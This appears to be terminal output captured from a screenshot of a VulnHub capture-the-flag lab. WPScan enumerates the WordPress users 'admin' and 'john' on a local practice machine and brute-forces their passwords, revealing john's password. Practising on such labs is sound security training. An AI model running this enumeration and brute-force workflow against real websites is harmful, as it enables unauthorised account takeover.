 Applications Places Terminal خ ماي 24, 1:26:02 م 0B/s 0B/s 1 en
spect@spectrum: ~/vulnhub/Besides_Vancouver2018
File Edit View Search Terminal Tabs Help
spect@spectrum: ~/vulnhub/Besides_Va... spect@spectrum: ~ spect@spectrum: /tmp spect@spectrum: /tmp
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-10102
[i] Fixed in: 4.5.14
[+] WordPress theme in use: twentysixteen - v1.2
[+] Name: twentysixteen - v1.2
| Last updated: 2018-05-17T00:00:00.000Z
| Location: http://192.168.1.7/backup_wordpress/wp-content/themes/twentysixteen/
| Readme: http://192.168.1.7/backup_wordpress/wp-content/themes/twentysixteen/readme.txt
[!] The version is out of date, the latest version is 1.5
| Style URL: http://192.168.1.7/backup_wordpress/wp-content/themes/twentysixteen/style.css
| Referenced style.css: wp-content/themes/twentysixteen/style.css
| Theme Name: Twenty Sixteen
| Theme URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthe...
| Author: the WordPress team
| Author URI: https://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Enumerating usernames ...
[+] Identified the following 2 user/s:
+----+-------+------+
| Id | Login | Name |
+----+-------+------+
| 1  | admin | admi |
| 2  | john  | joh  |
+----+-------+------+
[!] Default first WordPress username 'admin' is still used
[+] Starting the password brute forcer
Brute Forcing 'admin' Time: 00:49:25 <======================================================= > (20469 / 20470) 99.99%  ETA: 00:00:00
[!] ERROR: We received an unknown response for login: john and password: enigma
Brute Forcing 'john' Time: 00:41:22 <=============================================            > (16353 / 20470) 79.88%  ETA: 00:10:25